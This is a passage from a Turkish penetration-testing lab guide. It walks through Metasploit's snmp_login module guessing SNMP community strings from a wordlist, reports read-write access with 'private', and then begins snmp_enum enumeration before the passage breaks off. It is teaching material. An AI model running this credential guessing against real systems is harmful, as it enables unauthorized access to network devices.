 [PENTEST LAB ÇALIŞMALARI]
BGA Bilgi Güvenliğ i A.Ş . | www.bga.com.tr | @bgasecurity
from 0 to 5
CHOST no The local client address
PASSWORD no The password to test
PASS_FILE /opt/metasploit/msf3/data/wordlists/snmp_default_pass.txt no File
containing communities, one per line
RHOSTS yes The target address range
or CIDR identifier RPORT 161 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a
credential works for a host
THREADS 1 yes The number of
concurrent threads
USER_AS_PASS true no Try the username as the
password for all users
VERBOSE true yes Whether to print output
for all attempts msf auxiliary(snmp_login) > set RHOSTS 192.168.5.9
RHOSTS => 192.168.5.9
msf auxiliary(snmp_login) > exploit
[*] :161SNMP - [001/118] - 192.168.5.9:161 - SNMP - Trying public...
[*] :161SNMP - [002/118] - 192.168.5.9:161 - SNMP - Trying private...
[*] :161SNMP - [003/118] - 192.168.5.9:161 - SNMP - Trying 0...
[*] :161SNMP - [011/118] - 192.168.5.9:161 - SNMP - Trying CISCO...
[+] SNMP: 192.168.5.9 community string: 'public' info: 'APC Web/SNMP Management
Card (MB:v3.6.8 PF:v2.6.4 PN:apc_hw02_aos_264.bin AF1:v2.6.1
AN1:apc_hw02_sumx_261.bin MN:AP9617 HR:A10 SN: ZA0525013061
MD:06/16/2005) (Embedded PowerNet SNMP Agent SW v2.2 compatible)'
[*] Validating scan results from 1 hosts...
[*] Host 192.168.5.9 provides READ-WRITE access with community 'private'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed msf auxiliary(snmp_login) >
3. Adım: Community word değerini de bildigimiz snmp servisini exploit edip uzak sistem
hakkında bilgi toplayalım. Bunun için snmp_enum modülünü kullanıyoruz.
msf auxiliary(snmp_login) > use auxiliary/scanner/snmp/snmp_enum
msf auxiliary(snmp_enum) > set RHOSTS 192.168.5.6
RHOSTS => 192.168.5.6
msf auxiliary(snmp_enum) > exploit
[*] 192.168.5.6, Connected.
[*] System information
Host IP : 192.168.5.6
Hostname : r3.ca.smt
Description : APC Web/SNMP Management Card (MB:v3.6.8 PF:v2.6.4
 